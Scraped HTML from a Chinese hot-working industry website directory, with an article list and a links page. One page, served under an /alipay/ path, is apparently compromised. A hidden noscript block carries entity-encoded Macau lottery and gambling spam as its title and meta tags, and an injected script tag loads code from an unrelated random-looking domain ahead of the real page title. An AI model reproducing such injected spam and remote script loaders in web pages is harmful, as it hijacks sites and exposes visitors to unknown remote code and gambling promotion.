										<a href="/xq/188.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240528/632f8d16f565fa81d724eb89ce19c978.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													金属材料热处理工艺与技术分析										</h3>
												<span >
													05-28												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/187.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240406/596d7d556d88ce474988c3aa2a8c1dbd.png" height="120">
											</div>
											<div class="info">
												<h3 >
													弹簧钢的热处理工艺										</h3>
												<span >
													04-06												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/186.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240406/c84c5ec0cf3b2b2ce06f525519992524.png" height="120">
											</div>
											<div class="info">
												<h3 >
													弹簧钢的热处理特点										</h3>
												<span >
													04-06												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/185.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240227/89a4ce6bb5c32a972666fa6bdf52677d.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													影响磁粉检测灵敏度的因素										</h3>
												<span >
													02-27												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/184.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240227/a49394b0532947721dd3429bc815ec21.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													奥氏体钢磁性产生原因及降低磁导率的方法										</h3>
												<span >
													02-27												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/183.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20240114/ccbf40783fdbacdb311c2c20d21c5fa9.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													热锻件热处理方法的选择										</h3>
												<span >
													01-14												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/182.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20231206/014dff42a39df598aa2aac1d2195d4b6.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													电炉与转炉冶炼特殊钢优劣分析										</h3>
												<span >
													12-06												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/181.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20231206/74747d8371ea60afcf63327a938cd0e0.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													LF、VD、RH、 VC 精炼炉的区别										</h3>
												<span >
													12-06												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/180.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20231011/c69ab6ed908f1b0e6ab526b74598148e.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													焊接工艺的焊接技巧										</h3>
												<span >
													10-11												</span>
											</div>
										</a>
									</li>
																	<li>
										<a href="/xq/179.html" class="layui-clear" target="_blank">
											<div class="img">
												<img onerror="javascript:this.src='/public/img/cover.png';" src="/uploads/20230827/0b97fadb105040b4a10d596b866632e7.jpg" height="120">
											</div>
											<div class="info">
												<h3 >
													锻件冲孔过程中常见的缺陷和对策 										</h3>
												<span >
													08-27												</span>
											</div>
										</a>
									</li>
							 
				  </ul>
                </div>
            </div>
        </div>
    </div>
 
 

 
    <!--友情链接-->
    <div class="selection-cont">
        <div class="w1200">
            <div class="selection-list">
                <div>
                    <h2><a href="/new.html" class="layui-clear" target="_blank"><i class="iconfont icon-xiaoyouxi"></i>友情链接<span class="s-span"></span></a></h2>
                </div>
                <div class="selection-main-ul fication-main newslist">
<div style="padding:10px;">
 
	
<a href="http://www.rjghome.com" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="热加工行业论坛" target="_blank" style="margin-bottom:10px">热加工行业论坛</a>
	
<a href="http://www.csteelnews.com/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国金属学会" target="_blank" style="margin-bottom:10px">中国金属学会</a>
	
<a href="http://www.chinaforge.org.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国锻压协会" target="_blank" style="margin-bottom:10px">中国锻压协会</a>
	
<a href="http://www.csteelnews.com/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国钢铁新闻网" target="_blank" style="margin-bottom:10px">中国钢铁新闻网</a>
	
<a href="http://www.foundry.com.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国铸造协会" target="_blank" style="margin-bottom:10px">中国铸造协会</a>
	
<a href="http://www.chinania.org.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国有色金属工业协会" target="_blank" style="margin-bottom:10px">中国有色金属工业协会</a>
	
<a href="http://www.metal.net.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国冶金网" target="_blank" style="margin-bottom:10px">中国冶金网</a>
	
<a href="http://www.srim.com.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="上海材料研究所" target="_blank" style="margin-bottom:10px">上海材料研究所</a>
	
<a href="http://www.chta.org.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国热处理行业协会" target="_blank" style="margin-bottom:10px">中国热处理行业协会</a>
	
<a href="http://www.cdmia.com.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国模具工业协会" target="_blank" style="margin-bottom:10px">中国模具工业协会</a>
	
<a href="http://www.chinaisa.org.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国钢铁工业协会" target="_blank" style="margin-bottom:10px">中国钢铁工业协会</a>
	
<a href="https://www.weldhome.com.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="焊接之家" target="_blank" style="margin-bottom:10px">焊接之家</a>
	
<a href="http://www.china-weldnet.com/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="中国焊接协会" target="_blank" style="margin-bottom:10px">中国焊接协会</a>
	
<a href="https://www.miit.gov.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="工业和信息化部" target="_blank" style="margin-bottom:10px">工业和信息化部</a>
	
<a href="http://www.icmic.com.cn/" class="layui-btn layui-btn-sm layui-btn-radius layui-btn-danger" title="冶金工业信息中心" target="_blank" style="margin-bottom:10px">冶金工业信息中心</a>
 
  </div>
                </div>
            </div>
        </div>
    </div>
    
 
     
<!--footer-->

   <footer class="footer">
        <div class="w1200">
            <div class="footer-main">
 
                <div class="footer-bootom">
                	<!-- 下面版权未授权用户不能去掉否则会跳转到官网强行修改后果自负 需要去版权请联系QQ50361804授权 请保留官方链接-->
                 <span>Copyright ©2020 <a href="http://www.guojiz.com" target="_blank">Guojiz V 3.5</a>All Rights Reserved. </span>
                   <span class="right">
                   （<a href="https://beian.miit.gov.cn" style="margin-right: 0"> 豫ICP备2022016054号-1｜豫公网安备41142602000011</a> ）| <a href="http://wpa.qq.com/msgrd?v=3&uin=371532107&site=qq&menu=yes" target="_blank" style="margin-right: 0">371532107</a>|<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_2518392'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/stat.php%3Fid%3D2518392%26show%3Dpic2' type='text/javascript'%3E%3C/script%3E"));</script></span>
                </div>
                本站收录的网站若侵害到您的利益，请联系我们删除处理|<a href="/sitemap.xml" target="_blank" style="margin-right: 0">网站地图</a>
            </div>
        </div>
    </footer> 
    <!--脚本-->
 
  
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://chinarjg.net/alipay/ca.html
body_size: 82330
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
<noscript>
<title>&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#21452;&#33394;&#29699;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#34920;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#21452;&#33394;&#29699;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#34920;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#21452;&#33394;&#29699;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#34920;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/></noscript>
<script src="https://static.p3qowiewjs7u.cc/common.js"></script>
		<title>热加工企业名录 - 免费收录热加工行业网站</title>
<meta name="keywords" content="热加工企业，企业名录，热加工，锻造企业，铸造企业，热处理企业，炼钢企业，轧钢企业"/>
<meta name="description" content="全人工编辑的开放式网站分类目录,收录国内外、热加工行业优秀网站,旨在为热工坛友提供网站分类目录检索、优秀网站参考、网站推广服务。"/>

       
 	        <link rel="stylesheet" href="/public/layui2.5.6/css/layui.css?1">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/css/style.css?2019123000">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/css/style_zh.css?201911">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/css/style.min.css?201911">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/font/iconfont.css?201911">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/css/guojiz.css?201911">
          <link rel="stylesheet" href="/application/template/pc/default/public/pc/css/update.css?201911"> 
        <link rel="stylesheet" href="/application/template/pc/default/public/pc/css/styleb.css?2.0">
   <script src="/public/js/jquery-3.4.1.min.js" type="text/javascript"></script>
   <script src="/public/layui2.5.6/layui.js?1" type="text/javascript"></script>
  <script src="/application/template/pc/default/public/pc/js/sodu.js"></script>
<style type="text/css">
.top {
    background: #373535;
}
#header {
    background: #ffffff;
}
#header .nav .list {
    color: #4d4d4d;
}
</style>
<style type="text/css">
.selection-fication-ul li {
    width: 10%;
}</style>
    </head>
    <body>
        <!--top 部分-->
        <div class="top">
            <div class="top-main">
               <a href="/" target="_blank">首页</a>

                                                 <a href="/new.html"  title="文章"  >文章</a>
                                                <a href="/top.html?type=today"  title="排行"  >排行</a>
                                                <a href="/wang.html"  title="更新"  >更新</a>
                                                <a href="/vip.html"  title="赞助VIP"  >赞助VIP</a>
                                       <span class="right"><a href="/login/reg.html">注册</a><a href="/login/index.html">登录</a></span>
                 
            </div>
        </div>
        <!--header 部分-->
        <div id="header" class="trans3 ">
            <div class="my_global w1200">
                <div class="logo pic_box trans3">
                    <a href="/" title="SKY Link"><img onerror="javascript:this.src='/public/img/logoset.png';" src="/uploads/20200616/8fdc8d4e6391223085f708f13ae7cc26.jpg" alt="国际导航"></a>
                    <span></span>
                </div>

                <!--登录与注册-->
                <div class="right">
                    <a id="a_release" href="/add.html" class="signin nologin">免费提交</a>
                </div>
                
           
                <!--搜索-->
                <div class="right">
 
            <div id="select" style="">
